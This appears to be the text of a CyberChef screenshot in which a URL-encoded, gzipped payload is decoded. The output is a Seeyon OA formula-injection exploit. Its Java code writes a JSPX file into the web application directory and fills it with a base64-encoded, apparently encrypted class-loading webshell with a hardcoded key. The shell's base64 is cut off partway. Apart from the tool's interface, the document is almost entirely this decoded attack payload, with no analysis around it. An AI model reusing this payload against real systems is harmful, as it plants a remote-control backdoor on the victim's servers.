 Version 9.27.6
Last build: 3 days ago
Options
About / Support
Operations
gun
Gunzip
Regular expression
Image Hue/Saturation/Lightness
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
URL Decode
Gunzip
STEP
BAKE!
Auto Bake
Input
length: 3486
lines: 1
%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%
8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%
B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C
2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%9
8%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%B
C4EqT%3Fj%C3%99%05E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%
3AI%C2%92%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C
3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%C2%A3%00%C2%91we%3E
Q%C3%AB%C3%95%C3%B8%C2%8F%1D%C2%AD%C2%81%3C%26%C3%90%C3%89%C2%BCA%3FL%C2%93%C2%B
2%C3%B3%C3%B0%13%C2%9E%C2%B9%C2%BB%C2%92%06%1E%C3%86%C2%B5%2F%3B1%C2%B9%C2%81YR%
C2%B9%C3%9C%C2%98%C2%95%C2%96A%C3%A6%C2%8A%C3%82mKj%19%C2%8B%C2%9C%C2%A5%C3%8A%C
Output
time: 3ms
length: 1375
lines: 7
[{'formulaType': 1, 'formulaName': 'test', 'formulaExpression': 'String path =
"../webapps/seeyon/";
java.io.PrintWriter printWriter2 = new
java.io.PrintWriter(path+"SeeyonUpdate1.jspx");
String shell =
"PGpzcDpyb290IHhtbG5zOmpzcD0iaHR0cDovL2phdmEuc3VuLmNvbS9KU1AvUGFnZSIgdmVyc2lvbj0
iMS4yIj48anNwOmRpcmVjdGl2ZS5wYWdlIGltcG9ydD0iamF2YS51dGlsLiosamF2YXguY3J5cHRvLio
samF2YXguY3J5cHRvLnNwZWMuKiIvPjxqc3A6ZGVjbGFyYXRpb24+IGNsYXNzIFUgZXh0ZW5kcyBDbGF
zc0xvYWRlcntVKENsYXNzTG9hZGVyIGMpe3N1cGVyKGMpO31wdWJsaWMgQ2xhc3MgZyhieXRlIFtdYil
7cmV0dXJuIHN1cGVyLmRlZmluZUNsYXNzKGIsMCxiLmxlbmd0aCk7fX08L2pzcDpkZWNsYXJhdGlvbj4
8anNwOnNjcmlwdGxldD5TdHJpbmcgaz0iZTQ1ZTMyOWZlYjVkOTI1YiI7c2Vzc2lvbi5wdXRWYWx1ZSg